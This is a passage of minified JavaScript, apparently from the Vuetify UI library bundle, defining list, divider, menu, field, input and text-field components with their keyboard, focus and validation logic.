t=!(!n.default&&!e.title);return(0,o.bF)(e.tag,{class:["v-list-subheader",{"v-list-subheader--inset":e.inset,"v-list-subheader--sticky":e.sticky},a.value,e.class],style:[{textColorStyles:r},e.style]},{default:()=>[t&&(0,o.bF)("div",{class:"v-list-subheader__text"},[n.default?.()??e.title])]})})),{}}}),yn=(0,s.j)({color:String,inset:Boolean,length:[Number,String],opacity:[Number,String],thickness:[Number,String],vertical:Boolean,...(0,a.u)(),...(0,b.yx)()},"VDivider"),Sn=(0,y.RW)()({name:"VDivider",props:yn(),setup(e,t){let{attrs:n,slots:a}=t;const{themeClasses:l}=(0,b.NX)(e),{textColorClasses:i,textColorStyles:s}=(0,ae.aH)((0,o.lW)(e,"color")),u=(0,o.EW)((()=>{const t={};return e.length&&(t[e.vertical?"height":"width"]=(0,r.Dg)(e.length)),e.thickness&&(t[e.vertical?"borderRightWidth":"borderTopWidth"]=(0,r.Dg)(e.thickness)),t}));return(0,S.C)((()=>{const t=(0,o.bF)("hr",{class:[{"v-divider":!0,"v-divider--inset":e.inset,"v-divider--vertical":e.vertical},l.value,i.value,e.class],style:[u.value,s.value,{"--v-border-opacity":e.opacity},e.style],"aria-orientation":n.role&&"separator"!==n.role?void 0:e.vertical?"vertical":"horizontal",role:`${n.role||"separator"}`},null);return a.default?(0,o.bF)("div",{class:["v-divider__wrapper",{"v-divider__wrapper--vertical":e.vertical,"v-divider__wrapper--inset":e.inset}]},[t,(0,o.bF)("div",{class:"v-divider__content"},[a.default()]),t]):t})),{}}}),xn=(0,s.j)({items:Array,returnObject:Boolean},"VListChildren"),wn=(0,y.RW)()({name:"VListChildren",props:xn(),setup(e,t){let{slots:n}=t;return Yt(),()=>n.default?.()??e.items?.map((t=>{let{children:a,props:r,type:l,raw:i}=t;if("divider"===l)return n.divider?.({props:r})??(0,o.bF)(Sn,r,null);if("subheader"===l)return n.subheader?.({props:r})??(0,o.bF)(bn,r,null);const s={subtitle:n.subtitle?e=>n.subtitle?.({...e,item:i}):void 0,prepend:n.prepend?e=>n.prepend?.({...e,item:i}):void 0,append:n.append?e=>n.append?.({...e,item:i}):void 0,title:n.title?e=>n.title?.({...e,item:i}):void 0},u=dn.filterProps(r);return a?(0,o.bF)(dn,(0,o.v6)({value:r?.value},u),{activator:t=>{let{props:a}=t;const l={...r,...a,value:e.returnObject?i:r.value};return n.header?n.header({props:l}):(0,o.bF)(mn,l,s)},default:()=>(0,o.bF)(wn,{items:a,returnObject:e.returnObject},n)}):n.item?n.item({props:r}):(0,o.bF)(mn,(0,o.v6)(r,{value:e.returnObject?i:r.value}),s)}))}}),kn=(0,s.j)({items:{type:Array,default:()=>[]},itemTitle:{type:[String,Array,Function],default:"title"},itemValue:{type:[String,Array,Function],default:"value"},itemChildren:{type:[Boolean,String,Array,Function],default:"children"},itemProps:{type:[Boolean,String,Array,Function],default:"props"},returnObject:Boolean,valueComparator:{type:Function,default:r.bD}},"list-items");function _n(e,t){const n=(0,r.TD)(t,e.itemTitle,t),o=(0,r.TD)(t,e.itemValue,n),a=(0,r.TD)(t,e.itemChildren),l={title:n,value:o,...!0===e.itemProps?"object"!=typeof t||null==t||Array.isArray(t)?void 0:"children"in t?(0,r.cJ)(t,["children"]):t:(0,r.TD)(t,e.itemProps)};return{title:String(l.title??""),value:l.value,props:l,children:Array.isArray(a)?Cn(e,a):void 0,raw:t}}function Cn(e,t){const n=[];for(const o of t)n.push(_n(e,o));return n}function En(e){const t=(0,o.EW)((()=>Cn(e,e.items))),n=(0,o.EW)((()=>t.value.some((e=>null===e.value))));return{items:t,transformIn:function(o){return n.value||(o=o.filter((e=>null!==e))),o.map((n=>e.returnObject&&"string"==typeof n?_n(e,n):t.value.find((t=>e.valueComparator(n,t.value)))||_n(e,n)))},transformOut:function(t){return e.returnObject?t.map((e=>{let{raw:t}=e;return t})):t.map((e=>{let{value:t}=e;return t}))}}}function Fn(e,t){const n=(0,r.TD)(t,e.itemType,"item"),o=function(e){return"string"==typeof e||"number"==typeof e||"boolean"==typeof e}(t)?t:(0,r.TD)(t,e.itemTitle),a=(0,r.TD)(t,e.itemValue,void 0),l=(0,r.TD)(t,e.itemChildren),i={title:o,value:a,...!0===e.itemProps?(0,r.cJ)(t,["children"]):(0,r.TD)(t,e.itemProps)};return{type:n,title:i.title,value:i.value,props:i,children:"item"===n&&l?In(e,l):void 0,raw:t}}function In(e,t){const n=[];for(const o of t)n.push(Fn(e,o));return n}const Tn=(0,s.j)({baseColor:String,activeColor:String,activeClass:String,bgColor:String,disabled:Boolean,expandIcon:$e.TX,collapseIcon:$e.TX,lines:{type:[Boolean,String],default:"one"},slim:Boolean,nav:Boolean,"onClick:open":(0,r.uR)(),"onClick:select":(0,r.uR)(),"onUpdate:opened":(0,r.uR)(),...rn({selectStrategy:"single-leaf",openStrategy:"list"}),...de(),...(0,a.u)(),...Ee(),...(0,te.X)(),...ve(),itemType:{type:String,default:"type"},...kn(),...re(),...k(),...(0,b.yx)(),...Ve({variant:"text"})},"VList"),Vn=(0,y.RW)()({name:"VList",props:Tn(),emits:{"update:selected":e=>!0,"update:activated":e=>!0,"update:opened":e=>!0,"click:open":e=>!0,"click:activate":e=>!0,"click:select":e=>!0},setup(e,t){let{slots:n}=t;const{items:a}=function(e){return{items:(0,o.EW)((()=>In(e,e.items)))}}(e),{themeClasses:l}=(0,b.NX)(e),{backgroundColorClasses:i,backgroundColorStyles:s}=(0,ae.z6)((0,o.lW)(e,"bgColor")),{borderClasses:u}=pe(e),{densityClasses:c}=Fe(e),{dimensionStyles:d}=(0,te.S)(e),{elevationClasses:p}=fe(e),{roundedClasses:v}=le(e),{children:f,open:h,parents:m,select:g,getPath:y}=ln(e),x=(0,o.EW)((()=>e.lines?`v-list--${e.lines}-line`:void 0)),w=(0,o.lW)(e,"activeColor"),k=(0,o.lW)(e,"baseColor"),_=(0,o.lW)(e,"color");Yt(),(0,Q.Uh)({VListGroup:{activeColor:w,baseColor:k,color:_,expandIcon:(0,o.lW)(e,"expandIcon"),collapseIcon:(0,o.lW)(e,"collapseIcon")},VListItem:{activeClass:(0,o.lW)(e,"activeClass"),activeColor:w,baseColor:k,color:_,density:(0,o.lW)(e,"density"),disabled:(0,o.lW)(e,"disabled"),lines:(0,o.lW)(e,"lines"),nav:(0,o.lW)(e,"nav"),slim:(0,o.lW)(e,"slim"),variant:(0,o.lW)(e,"variant")}});const C=(0,o.IJ)(!1),E=(0,o.KR)();function F(e){C.value=!0}function I(e){C.value=!1}function T(e){C.value||e.relatedTarget&&E.value?.contains(e.relatedTarget)||R()}function V(e){const t=e.target;if(E.value&&!["INPUT","TEXTAREA"].includes(t.tagName)){if("ArrowDown"===e.key)R("next");else if("ArrowUp"===e.key)R("prev");else if("Home"===e.key)R("first");else{if("End"!==e.key)return;R("last")}e.preventDefault()}}function A(e){C.value=!0}function R(e){if(E.value)return(0,r.bq)(E.value,e)}return(0,S.C)((()=>(0,o.bF)(e.tag,{ref:E,class:["v-list",{"v-list--disabled":e.disabled,"v-list--nav":e.nav,"v-list--slim":e.slim},l.value,i.value,u.value,c.value,p.value,x.value,v.value,e.class],style:[s.value,d.value,e.style],tabindex:e.disabled||C.value?-1:0,role:"listbox","aria-activedescendant":void 0,onFocusin:F,onFocusout:I,onFocus:T,onKeydown:V,onMousedown:A},{default:()=>[(0,o.bF)(wn,{items:a.value,returnObject:e.returnObject},n)]}))),{open:h,select:g,focus:R,children:f,parents:m,getPath:y}}});var An=n(2196),Rn=n(9823),Wn=n(9997),On=n(3911);const Bn=(0,s.j)({id:String,submenu:Boolean,...(0,r.cJ)((0,An.D)({closeDelay:250,closeOnContentClick:!0,locationStrategy:"connected",location:void 0,openDelay:300,scrim:!1,scrollStrategy:"reposition",transition:{component:O}}),["absolute"])},"VMenu"),Pn=(0,y.RW)()({name:"VMenu",props:Bn(),emits:{"update:modelValue":e=>!0},setup(e,t){let{slots:n}=t;const a=(0,be.q)(e,"modelValue"),{scopeId:i}=(0,Wn.b)(),{isRtl:s}=(0,g.IA)(),c=(0,u.v6)(),d=(0,o.EW)((()=>e.id||`v-menu-${c}`)),p=(0,o.KR)(),v=(0,o.WQ)(On.S,null),f=(0,o.IJ)(new Set);async function h(e){const t=e.relatedTarget,n=e.target;if(await(0,o.dY)(),a.value&&t!==n&&p.value?.contentEl&&p.value?.globalTop&&![document,p.value.contentEl].includes(n)&&!p.value.contentEl.contains(n)){const e=(0,r.OW)(p.value.contentEl);e[0]?.focus()}}function m(e){v?.closeParents(e)}function b(t){if(!e.disabled)if("Tab"===t.key||"Enter"===t.key&&!e.closeOnContentClick){if("Enter"===t.key&&(t.target instanceof HTMLTextAreaElement||t.target instanceof HTMLInputElement&&t.target.closest("form")))return;"Enter"===t.key&&t.preventDefault();(0,r.eX)((0,r.OW)(p.value?.contentEl,!1),t.shiftKey?"prev":"next",(e=>e.tabIndex>=0))||(a.value=!1,p.value?.activatorEl?.focus())}else e.submenu&&t.key===(s.value?"ArrowRight":"ArrowLeft")&&(a.value=!1,p.value?.activatorEl?.focus())}function y(t){if(e.disabled)return;const n=p.value?.contentEl;n&&a.value?"ArrowDown"===t.key?(t.preventDefault(),t.stopImmediatePropagation(),(0,r.bq)(n,"next")):"ArrowUp"===t.key?(t.preventDefault(),t.stopImmediatePropagation(),(0,r.bq)(n,"prev")):e.submenu&&(t.key===(s.value?"ArrowRight":"ArrowLeft")?a.value=!1:t.key===(s.value?"ArrowLeft":"ArrowRight")&&(t.preventDefault(),(0,r.bq)(n,"first"))):(e.submenu?t.key===(s.value?"ArrowLeft":"ArrowRight"):["ArrowDown","ArrowUp"].includes(t.key))&&(a.value=!0,t.preventDefault(),setTimeout((()=>setTimeout((()=>y(t))))))}(0,o.Gt)(On.S,{register(){f.value.add(c)},unregister(){f.value.delete(c)},closeParents(t){setTimeout((()=>{f.value.size||e.persistent||null!=t&&(!p.value?.contentEl||(0,r.jF)(t,p.value.contentEl))||(a.value=!1,v?.closeParents())}),40)}}),(0,o.xo)((()=>{v?.unregister(),document.removeEventListener("focusin",h)})),(0,o.Y4)((()=>a.value=!1)),(0,o.wB)(a,(e=>{e?(v?.register(),l.ZK&&document.addEventListener("focusin",h,{once:!0})):(v?.unregister(),l.ZK&&document.removeEventListener("focusin",h))}),{immediate:!0});const x=(0,o.EW)((()=>(0,o.v6)({"aria-haspopup":"menu","aria-expanded":String(a.value),"aria-controls":d.value,onKeydown:y},e.activatorProps)));return(0,S.C)((()=>{const t=An.L.filterProps(e);return(0,o.bF)(An.L,(0,o.v6)({ref:p,id:d.value,class:["v-menu",e.class],style:e.style},t,{modelValue:a.value,"onUpdate:modelValue":e=>a.value=e,absolute:!0,activatorProps:x.value,location:e.location??(e.submenu?"end":"bottom"),"onClick:outside":m,onKeydown:b},i),{activator:n.activator,default:function(){for(var e=arguments.length,t=new Array(e),a=0;a<e;a++)t[a]=arguments[a];return(0,o.bF)(ee,{root:"VMenu"},{default:()=>[n.default?.(...t)]})}})})),(0,Rn.O)({id:d,ΨopenChildren:f},p)}}),Dn=(0,s.j)({active:Boolean,disabled:Boolean,max:[Number,String],value:{type:[Number,String],default:0},...(0,a.u)(),...(0,ie.m)({transition:{component:Y}})},"VCounter"),Nn=(0,y.RW)()({name:"VCounter",functional:!0,props:Dn(),setup(e,t){let{slots:n}=t;const a=(0,o.EW)((()=>e.max?`${e.value} / ${e.max}`:String(e.value)));return(0,S.C)((()=>(0,o.bF)(ie.M,{transition:e.transition},{default:()=>[(0,o.bo)((0,o.bF)("div",{class:["v-counter",{"text-error":e.max&&!e.disabled&&parseFloat(e.value)>parseFloat(e.max)},e.class],style:e.style},[n.default?n.default({counter:a.value,max:e.max,value:e.value}):a.value]),[[o.aG,e.active]])]}))),{}}}),Mn=(0,s.j)({floating:Boolean,...(0,a.u)()},"VFieldLabel"),Ln=(0,y.RW)()({name:"VFieldLabel",props:Mn(),setup(e,t){let{slots:n}=t;return(0,S.C)((()=>(0,o.bF)(_t,{class:["v-field-label",{"v-field-label--floating":e.floating},e.class],style:e.style,"aria-hidden":e.floating||void 0},n))),{}}});function jn(e){const{t}=(0,g.Ym)();return{InputIcon:function(n){let{name:a}=n;const l={prepend:"prependAction",prependInner:"prependAction",append:"appendAction",appendInner:"appendAction",clear:"clear"}[a],i=e[`onClick:${a}`],s=i&&l?t(`$vuetify.input.${l}`,e.label??""):void 0;return(0,o.bF)(qe,{icon:e[`${a}Icon`],"aria-label":s,onClick:i,onKeydown:function(e){"Enter"!==e.key&&" "!==e.key||(e.preventDefault(),e.stopPropagation(),(0,r.P)(i,new PointerEvent("click",e)))}},null)}}}const $n=(0,s.j)({focused:Boolean,"onUpdate:focused":(0,r.uR)()},"focus");function Un(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:(0,u.MR)();const n=(0,be.q)(e,"focused");return{focusClasses:(0,o.EW)((()=>({[`${t}--focused`]:n.value}))),isFocused:n,focus:function(){n.value=!0},blur:function(){n.value=!1}}}const Hn=["underlined","outlined","filled","solo","solo-inverted","solo-filled","plain"],zn=(0,s.j)({appendInnerIcon:$e.TX,bgColor:String,clearable:Boolean,clearIcon:{type:$e.TX,default:"$clear"},active:Boolean,centerAffix:{type:Boolean,default:void 0},color:String,baseColor:String,dirty:Boolean,disabled:{type:Boolean,default:null},error:Boolean,flat:Boolean,label:String,persistentClear:Boolean,prependInnerIcon:$e.TX,reverse:Boolean,singleLine:Boolean,variant:{type:String,default:"filled",validator:e=>Hn.includes(e)},"onClick:clear":(0,r.uR)(),"onClick:appendInner":(0,r.uR)(),"onClick:prependInner":(0,r.uR)(),...(0,a.u)(),...ot(),...re(),...(0,b.yx)()},"VField"),Kn=(0,y.RW)()({name:"VField",inheritAttrs:!1,props:{id:String,...$n(),...zn()},emits:{"update:focused":e=>!0,"update:modelValue":e=>!0},setup(e,t){let{attrs:n,emit:a,slots:l}=t;const{themeClasses:i}=(0,b.NX)(e),{loaderClasses:s}=at(e),{focusClasses:c,isFocused:d,focus:p,blur:v}=Un(e),{InputIcon:f}=jn(e),{roundedClasses:h}=le(e),{rtlClasses:m}=(0,g.IA)(),y=(0,o.EW)((()=>e.dirty||e.active)),x=(0,o.EW)((()=>!(!e.label&&!l.label))),w=(0,o.EW)((()=>!e.singleLine&&x.value)),k=(0,u.v6)(),_=(0,o.EW)((()=>e.id||`input-${k}`)),C=(0,o.EW)((()=>`${_.value}-messages`)),E=(0,o.KR)(),F=(0,o.KR)(),I=(0,o.KR)(),T=(0,o.EW)((()=>["plain","underlined"].includes(e.variant))),{backgroundColorClasses:R,backgroundColorStyles:W}=(0,ae.z6)((0,o.lW)(e,"bgColor")),{textColorClasses:O,textColorStyles:B}=(0,ae.aH)((0,o.EW)((()=>e.error||e.disabled?void 0:y.value&&d.value?e.color:e.baseColor)));(0,o.wB)(y,(e=>{if(w.value){const t=E.value.$el,n=F.value.$el;requestAnimationFrame((()=>{const o=(0,V.P)(t),a=n.getBoundingClientRect(),l=a.x-o.x,i=a.y-o.y-(o.height/2-a.height/2),s=a.width/.75,u=Math.abs(s-o.width)>1?{maxWidth:(0,r.Dg)(s)}:void 0,c=getComputedStyle(t),d=getComputedStyle(n),p=1e3*parseFloat(c.transitionDuration)||150,v=parseFloat(d.getPropertyValue("--v-field-label-scale")),f=d.getPropertyValue("color");t.style.visibility="visible",n.style.visibility="hidden",(0,V.i)(t,{transform:`translate(${l}px, ${i}px) scale(${v})`,color:f,...u},{duration:p,easing:A.B2,direction:e?"normal":"reverse"}).finished.then((()=>{t.style.removeProperty("visibility"),n.style.removeProperty("visibility")}))}))}}),{flush:"post"});const P=(0,o.EW)((()=>({isActive:y,isFocused:d,controlRef:I,blur:v,focus:p})));function D(e){e.target!==document.activeElement&&e.preventDefault()}return(0,S.C)((()=>{const t="outlined"===e.variant,a=!(!l["prepend-inner"]&&!e.prependInnerIcon),r=!(!e.clearable&&!l.clear||e.disabled),u=!!(l["append-inner"]||e.appendInnerIcon||r),d=()=>l.label?l.label({...P.value,label:e.label,props:{for:_.value}}):e.label;return(0,o.bF)("div",(0,o.v6)({class:["v-field",{"v-field--active":y.value,"v-field--appended":u,"v-field--center-affix":e.centerAffix??!T.value,"v-field--disabled":e.disabled,"v-field--dirty":e.dirty,"v-field--error":e.error,"v-field--flat":e.flat,"v-field--has-background":!!e.bgColor,"v-field--persistent-clear":e.persistentClear,"v-field--prepended":a,"v-field--reverse":e.reverse,"v-field--single-line":e.singleLine,"v-field--no-label":!d(),[`v-field--variant-${e.variant}`]:!0},i.value,R.value,c.value,s.value,h.value,m.value,e.class],style:[W.value,e.style],onClick:D},n),[(0,o.bF)("div",{class:"v-field__overlay"},null),(0,o.bF)(rt,{name:"v-field",active:!!e.loading,color:e.error?"error":"string"==typeof e.loading?e.loading:e.color},{default:l.loader}),a&&(0,o.bF)("div",{key:"prepend",class:"v-field__prepend-inner"},[e.prependInnerIcon&&(0,o.bF)(f,{key:"prepend-icon",name:"prependInner"},null),l["prepend-inner"]?.(P.value)]),(0,o.bF)("div",{class:"v-field__field","data-no-activator":""},[["filled","solo","solo-inverted","solo-filled"].includes(e.variant)&&w.value&&(0,o.bF)(Ln,{key:"floating-label",ref:F,class:[O.value],floating:!0,for:_.value,style:B.value},{default:()=>[d()]}),x.value&&(0,o.bF)(Ln,{key:"label",ref:E,for:_.value},{default:()=>[d()]}),l.default?.({...P.value,props:{id:_.value,class:"v-field__input","aria-describedby":C.value},focus:p,blur:v})]),r&&(0,o.bF)(J,{key:"clear"},{default:()=>[(0,o.bo)((0,o.bF)("div",{class:"v-field__clearable",onMousedown:e=>{e.preventDefault(),e.stopPropagation()}},[(0,o.bF)(ee,{defaults:{VIcon:{icon:e.clearIcon}}},{default:()=>[l.clear?l.clear({...P.value,props:{onFocus:p,onBlur:v,onClick:e["onClick:clear"]}}):(0,o.bF)(f,{name:"clear",onFocus:p,onBlur:v},null)]})]),[[o.aG,e.dirty]])]}),u&&(0,o.bF)("div",{key:"append",class:"v-field__append-inner"},[l["append-inner"]?.(P.value),e.appendInnerIcon&&(0,o.bF)(f,{key:"append-icon",name:"appendInner"},null)]),(0,o.bF)("div",{class:["v-field__outline",O.value],style:B.value},[t&&(0,o.bF)(o.FK,null,[(0,o.bF)("div",{class:"v-field__outline__start"},null),w.value&&(0,o.bF)("div",{class:"v-field__outline__notch"},[(0,o.bF)(Ln,{ref:F,floating:!0,for:_.value},{default:()=>[d()]})]),(0,o.bF)("div",{class:"v-field__outline__end"},null)]),T.value&&w.value&&(0,o.bF)(Ln,{ref:F,floating:!0,for:_.value},{default:()=>[d()]})])])})),{controlRef:I}}});function qn(e){const t=Object.keys(Kn.props).filter((e=>!(0,r.Mp)(e)&&"class"!==e&&"style"!==e));return(0,r.Up)(e,t)}const Yn=(0,s.j)({active:Boolean,color:String,messages:{type:[Array,String],default:()=>[]},...(0,a.u)(),...(0,ie.m)({transition:{component:Y,leaveAbsolute:!0,group:!0}})},"VMessages"),Xn=(0,y.RW)()({name:"VMessages",props:Yn(),setup(e,t){let{slots:n}=t;const a=(0,o.EW)((()=>(0,r.BN)(e.messages))),{textColorClasses:l,textColorStyles:i}=(0,ae.aH)((0,o.EW)((()=>e.color)));return(0,S.C)((()=>(0,o.bF)(ie.M,{transition:e.transition,tag:"div",class:["v-messages",l.value,e.class],style:[i.value,e.style]},{default:()=>[e.active&&a.value.map(((e,t)=>(0,o.bF)("div",{class:"v-messages__message",key:`${t}-${a.value}`},[n.message?n.message({message:e}):e])))]}))),{}}}),Gn=Symbol.for("vuetify:form"),Jn=(0,s.j)({disabled:Boolean,fastFail:Boolean,readonly:Boolean,modelValue:{type:Boolean,default:null},validateOn:{type:String,default:"input"}},"form");function Qn(e){const t=(0,o.WQ)(Gn,null);return{...t,isReadonly:(0,o.EW)((()=>!!(e?.readonly??t?.isReadonly.value))),isDisabled:(0,o.EW)((()=>!!(e?.disabled??t?.isDisabled.value)))}}const Zn=(0,s.j)({disabled:{type:Boolean,default:null},error:Boolean,errorMessages:{type:[Array,String],default:()=>[]},maxErrors:{type:[Number,String],default:1},name:String,label:String,readonly:{type:Boolean,default:null},rules:{type:Array,default:()=>[]},modelValue:null,validateOn:String,validationValue:null,...$n()},"validation");function eo(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:(0,u.MR)(),n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:(0,u.v6)();const a=(0,be.q)(e,"modelValue"),l=(0,o.EW)((()=>void 0===e.validationValue?a.value:e.validationValue)),i=Qn(e),s=(0,o.KR)([]),c=(0,o.IJ)(!0),d=(0,o.EW)((()=>!(!(0,r.BN)(""===a.value?null:a.value).length&&!(0,r.BN)(""===l.value?null:l.value).length))),p=(0,o.EW)((()=>e.errorMessages?.length?(0,r.BN)(e.errorMessages).concat(s.value).slice(0,Math.max(0,+e.maxErrors)):s.value)),v=(0,o.EW)((()=>{let t=(e.validateOn??i.validateOn?.value)||"input";"lazy"===t&&(t="input lazy"),"eager"===t&&(t="input eager");const n=new Set(t?.split(" ")??[]);return{input:n.has("input"),blur:n.has("blur")||n.has("input")||n.has("invalid-input"),invalidInput:n.has("invalid-input"),lazy:n.has("lazy"),eager:n.has("eager")}})),f=(0,o.EW)((()=>!e.error&&!e.errorMessages?.length&&(!e.rules.length||(c.value?!s.value.length&&!v.value.lazy||null:!s.value.length)))),h=(0,o.IJ)(!1),m=(0,o.EW)((()=>({[`${t}--error`]:!1===f.value,[`${t}--dirty`]:d.value,[`${t}--disabled`]:i.isDisabled.value,[`${t}--readonly`]:i.isReadonly.value}))),g=(0,u.nI)("validation"),b=(0,o.EW)((()=>e.name??(0,o.R1)(n)));async function y(){a.value=null,await(0,o.dY)(),await S()}async function S(){c.value=!0,v.value.lazy?s.value=[]:await x(!v.value.eager)}async function x(){let t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];const n=[];h.value=!0;for(const t of e.rules){if(n.length>=+(e.maxErrors??1))break;const o="function"==typeof t?t:()=>t,a=await o(l.value);!0!==a&&(!1===a||"string"==typeof a?n.push(a||""):console.warn(`${a} is not a valid value. Rule functions must return boolean true or a string.`))}return s.value=n,h.value=!1,c.value=t,s.value}return(0,o.KC)((()=>{i.register?.({id:b.value,vm:g,validate:x,reset:y,resetValidation:S})})),(0,o.xo)((()=>{i.unregister?.(b.value)})),(0,o.sV)((async()=>{v.value.lazy||await x(!v.value.eager),i.update?.(b.value,f.value,p.value)})),(0,we.Y)((()=>v.value.input||v.value.invalidInput&&!1===f.value),(()=>{(0,o.wB)(l,(()=>{if(null!=l.value)x();else if(e.focused){const t=(0,o.wB)((()=>e.focused),(e=>{e||x(),t()}))}}))})),(0,we.Y)((()=>v.value.blur),(()=>{(0,o.wB)((()=>e.focused),(e=>{e||x()}))})),(0,o.wB)([f,p],(()=>{i.update?.(b.value,f.value,p.value)})),{errorMessages:p,isDirty:d,isDisabled:i.isDisabled,isReadonly:i.isReadonly,isPristine:c,isValid:f,isValidating:h,reset:y,resetValidation:S,validate:x,validationClasses:m}}const to=(0,s.j)({id:String,appendIcon:$e.TX,centerAffix:{type:Boolean,default:!0},prependIcon:$e.TX,hideDetails:[Boolean,String],hideSpinButtons:Boolean,hint:String,persistentHint:Boolean,messages:{type:[Array,String],default:()=>[]},direction:{type:String,default:"horizontal",validator:e=>["horizontal","vertical"].includes(e)},"onClick:prepend":(0,r.uR)(),"onClick:append":(0,r.uR)(),...(0,a.u)(),...Ee(),...(0,r.j6)((0,te.X)(),["maxWidth","minWidth","width"]),...(0,b.yx)(),...Zn()},"VInput"),no=(0,y.RW)()({name:"VInput",props:{...to()},emits:{"update:modelValue":e=>!0},setup(e,t){let{attrs:n,slots:a,emit:r}=t;const{densityClasses:l}=Fe(e),{dimensionStyles:i}=(0,te.S)(e),{themeClasses:s}=(0,b.NX)(e),{rtlClasses:c}=(0,g.IA)(),{InputIcon:d}=jn(e),p=(0,u.v6)(),v=(0,o.EW)((()=>e.id||`input-${p}`)),f=(0,o.EW)((()=>`${v.value}-messages`)),{errorMessages:h,isDirty:m,isDisabled:y,isReadonly:x,isPristine:w,isValid:k,isValidating:_,reset:C,resetValidation:E,validate:F,validationClasses:I}=eo(e,"v-input",v),T=(0,o.EW)((()=>({id:v,messagesId:f,isDirty:m,isDisabled:y,isReadonly:x,isPristine:w,isValid:k,isValidating:_,reset:C,resetValidation:E,validate:F}))),V=(0,o.EW)((()=>e.errorMessages?.length||!w.value&&h.value.length?h.value:e.hint&&(e.persistentHint||e.focused)?e.hint:e.messages));return(0,S.C)((()=>{const t=!(!a.prepend&&!e.prependIcon),n=!(!a.append&&!e.appendIcon),r=V.value.length>0,u=!e.hideDetails||"auto"===e.hideDetails&&(r||!!a.details);return(0,o.bF)("div",{class:["v-input",`v-input--${e.direction}`,{"v-input--center-affix":e.centerAffix,"v-input--hide-spin-buttons":e.hideSpinButtons},l.value,s.value,c.value,I.value,e.class],style:[i.value,e.style]},[t&&(0,o.bF)("div",{key:"prepend",class:"v-input__prepend"},[a.prepend?.(T.value),e.prependIcon&&(0,o.bF)(d,{key:"prepend-icon",name:"prepend"},null)]),a.default&&(0,o.bF)("div",{class:"v-input__control"},[a.default?.(T.value)]),n&&(0,o.bF)("div",{key:"append",class:"v-input__append"},[e.appendIcon&&(0,o.bF)(d,{key:"append-icon",name:"append"},null),a.append?.(T.value)]),u&&(0,o.bF)("div",{id:f.value,class:"v-input__details",role:"alert","aria-live":"polite"},[(0,o.bF)(Xn,{active:r,messages:V.value},{message:a.message}),a.details?.(T.value)])])})),{reset:C,resetValidation:E,validate:F,isValid:k,errorMessages:h}}}),oo=["color","file","time","date","datetime-local","week","month"],ao=(0,s.j)({autofocus:Boolean,counter:[Boolean,Number,String],counterValue:[Number,Function],prefix:String,placeholder:String,persistentPlaceholder:Boolean,persistentCounter:Boolean,suffix:String,role:String,type:{type:String,default:"text"},modelModifiers:Object,...to(),...zn()},"VTextField"),ro=(0,y.RW)()({name:"VTextField",directives:{Intersect:se.A},inheritAttrs:!1,props:ao(),emits:{"click:control":e=>!0,"mousedown:control":e=>!0,"update:focused":e=>!0,"update:modelValue":e=>!0},setup(e,t){let{attrs:n,emit:a,slots:l}=t;const i=(0,be.q)(e,"modelValue"),{isFocused:s,focus:u,blur:c}=Un(e),d=(0,o.EW)((()=>"function"==typeof e.counterValue?e.counterValue(i.value):"number"==typeof e.counterValue?e.counterValue:(i.value??"").toString().length)),p=(0,o.EW)((()=>n.maxlength?n.maxlength:!e.counter||"number"!=typeof e.counter&&"string"!=typeof e.counter?void 0:e.counter)),v=(0,o.EW)((()=>["plain","underlined"].includes(e.variant)));function f(t,n){e.autofocus&&t&&n[0].target?.focus?.()}const h=(0,o.KR)(),m=(0,o.KR)(),g=(0,o.KR)(),b=(0,o.EW)((()=>oo.includes(e.type)||e.persistentPlaceholder||s.value||e.active));function y(){g.value!==document.activeElement&&g.value?.focus(),s.value||u()}function x(e){a("mousedown:control",e),e.target!==g.value&&(y(),e.preventDefault())}function w(e){y(),a("click:control",e)}function k(t){t.stopPropagation(),y(),(0,o.dY)((()=>{i.value=null,(0,r.P)(e["onClick:clear"],t)}))}function _(t){const n=t.target;if(i.value=n.value,e.modelModifiers?.trim&&["text","search","password","tel","url"].includes(e.type)){const e=[n.selectionStart,n.selectionEnd];(0,o.dY)((()=>{n.selectionStart=e[0],n.selectionEnd=e[1]}))}}return(0,S.C)((()=>{const t=!!(l.counter||!1!==e.counter&&null!=e.counter),a=!(!t&&!l.details),[u,S]=(0,r.ph)(n),{modelValue:C,...E}=no.filterProps(e),F=qn(e);return(0,o.bF)(no,(0,o.v6)({ref:h,modelValue:i.value,"onUpdate:modelValue":e=>i.value=e,class:["v-text-field",{"v-text-field--prefixed":e.prefix,"v-text-field--suffixed":e.suffix,"v-input--plain-underlined":v.value},e.class],style:e.style},u,E,{centerAffix:!v.value,focused:s.value}),{...l,default:t=>{let{id:n,isDisabled:a,isDirty:r,isReadonly:u,isValid:d}=t;return(0,o.bF)(Kn,(0,o.v6)({ref:m,onMousedown:x,onClick:w,"onClick:clear":k,"onClick:prependInner":e["onClick:prependInner"],"onClick:appendInner":e["onClick:appendInner"],role:e.role},F,{id:n.value,active:b.value||r.value,dirty:r.value||e.dirty,disabled:a.value,focused:s.value,error:!1===d.value}),{...l,default:t=>{let{props:{class:n,...r}}=t;const s=(0,o.bo)((0,o.bF)("input",(0,o.v6)({ref:g,value:i.value,onInput:_,autofocus:e.autofocus,readonly:u.value,disabled:a.value,name:e.name,placeholder:e.placeholder,size:1,type:e.type,onFocus:y,onBlur:c},r,S),null),[[(0,o.gN)("intersect"),{handler:f},null,{once:!0}]]);return(0,o.bF)(o.FK,null,[e.prefix&&(0,o.bF)("span",{class:"v-text-field__prefix"},[(0,o.bF)("span",{class:"v-text-field__prefix__text"},[e.prefix])]),l.default?(0,o.bF)("div",{class:n,"data-no-activator":""},[l.default(),s]):(0,o.E3)(s,{class:n}),e.suffix&&(0,o.bF)("span",{class:"v-text-field__suffix"},[(0,o.bF)("span",{class:"v-text-field__suffix__text"},[e.suffix])])])}})},details:a?n=>(0,o.bF)(o.FK,null,[l.details?.(n),t&&(0,o.bF)(o.FK,null,[(0,o.bF)("span",null,null),(0,o.bF)(Nn,{active:e.persistentCounter||s.value,value:d.value,max:p.value,disabled:e.disabled},l.counter)])]):void 0})})),(0,Rn.O)({},h,m,g)}}),lo=(0,s.j)({renderless:Boolean,...(0,a.u)()},"VVirtualScrollItem"),io=(0,y.RW)()({name:"VVirtualScrollItem",inheritAttrs:!1,props:lo(),emits:{"update:height":e=>!0},setup(e,t){let{attrs:n,emit:a,slots:r}=t;const{resizeRef:l,contentRect:s}=i(void 